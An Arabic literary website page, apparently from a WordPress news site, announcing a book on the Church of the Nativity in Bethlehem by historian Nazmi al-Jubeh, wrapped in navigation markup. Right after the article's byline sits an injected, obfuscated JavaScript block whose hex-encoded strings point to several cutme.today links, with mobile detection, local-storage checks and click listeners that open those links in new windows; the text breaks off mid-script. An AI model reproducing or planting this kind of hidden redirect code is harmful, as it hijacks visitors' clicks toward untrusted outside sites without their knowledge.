href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-33178" class="post-33178 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-11 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">صدور كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; لنظمي الجعبة</span></div>			<header class="entry-header">
				<h1 class="entry-title">صدور كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; لنظمي الجعبة</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2023/01/30/%d8%b5%d8%af%d9%88%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d8%af-%d9%81%d9%8a-%d8%a8%d9%8a%d8%aa-%d9%84%d8%ad%d9%85-%d8%a3%d9%82%d8%af%d9%85-%d9%83/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-30T12:24:48+03:00">30 يناير، 2023</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=صدور%20كتاب%20&#8220;كنيسة%20المهد%20في%20بيت%20لحم%20أقدم%20كنائس%20فلسطين:%20دراسة%20في%20العمارة%20والفنون%20والتاريخ%20والتراث&#8221;%20لنظمي%20الجعبة&amp;url=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=صدور%20كتاب%20&#8220;كنيسة%20المهد%20في%20بيت%20لحم%20أقدم%20كنائس%20فلسطين:%20دراسة%20في%20العمارة%20والفنون%20والتاريخ%20والتراث&#8221;%20لنظمي%20الجعبة%20-%20https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="2560" height="2433" src="https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-scaled.jpg 2560w, https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-300x285.jpg 300w, https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-1024x973.jpg 1024w, https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-768x730.jpg 768w, https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-1536x1460.jpg 1536w, https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-2048x1947.jpg 2048w, https://aladabia.net/wp-content/uploads/2023/01/0ebcd863-3196-4d05-ad2a-a1f68cc1cc44-1200x1141.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">صدر حديثاً عن مؤسسة الدراسات الفلسطينية كتاب &#8220;كنيسة المهد في بيت لحم أقدم كنائس فلسطين: دراسة في العمارة والفنون والتاريخ والتراث&#8221; من تأليف نظمي الجعبة.</p>
<p style="text-align: justify;">الكتاب هو الأول باللغة العربية الذي يتناول مجمل تاريخ الكنيسة، الروحي والمعماري والفني، ويتتبع مختلف المراحل التي مرت بها. كما يقدم وصفاً تفصيلياً لزخارفها ومعانيها، ويرافق أعمال الترميم الأخير التي كان المؤلف أحد المشرفين عليها.</p>
<p style="text-align: justify;">تعتبر كنيسة المهد أقدم كنائس فلسطين التي حافظت على شكلها مدة تزيد على أربعة عشر قرناً، كما تعتبر بهذا أقدم كنائس العالم. إن تتبع تاريخ كنيسة المهد هو تتبع لجزء مهم من تاريخ المسيحية في المشرق، وقد حظيت الكنيسة خلال الأعوام الماضية بعملية ترميم شاملة أعادت إليها وهجها وأظهرت جمالياتها وحافظت على تاريخيتها بحيث أصبحت زيارتها متعة روحية وفنية لا تضاهى.</p>
<p style="text-align: justify;">نشير إلى أن نظمي الجعبة هو أستاذ التاريخ في جامعة بيرزيت، تخرج من جامعة بيرزيت في فلسطين وجامعة توبنغن في ألمانيا. كان مديراً للمتحف الإسلامي، مديراً لمتحف جامعة بيرزيت، ومديراً مشاركاً لرواق &#8211; مركز المعمار الشعبي، وعضو اللجنة الرئاسية لترميم كنيسة المهد منذ ٢٠١٠.</p>
<p style="text-align: justify;">نشر الجعبي عدداً كبيراً من الكتب والمقالات في حقول التاريخ والآثار وتاريخ العمارة والتراث الثقافي منها: &#8220;حارة اليهود وحارة المغاربة في القدس القديمة: التاريخ والمصير ما بين التدمير والتهويد&#8221;، &#8221; القدس في الكتابات التاريخية الإسرائيلية &#8220;.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية-وكالات</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 